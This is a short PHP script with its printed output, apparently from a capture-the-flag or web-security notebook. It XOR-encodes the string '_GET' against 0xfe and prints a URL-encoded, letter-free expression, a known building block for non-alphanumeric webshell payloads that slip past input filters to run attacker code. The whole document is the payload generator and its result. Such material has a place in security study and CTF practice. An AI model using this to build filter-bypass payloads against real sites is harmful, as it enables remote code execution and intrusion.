 1 <?php
2 $payload = '';
3 $x = '_GET';
4 for($i = 0; $i < strlen($x); $i++){
5 for ($j = 0; $j < 255; $j++){
6 $k = chr($j) ^ chr(254); //hex(254)=0xfe
7 if ($k == $x[$i]) {
8 $payload .= '%'.dechex($j);
9 }
10 }
11 }
12
13 echo '%fe%fe%fe%fe^'.$payload;
%fe%fe%fe%fe^%a1%b9%bb%aa[Finished in 0.1s]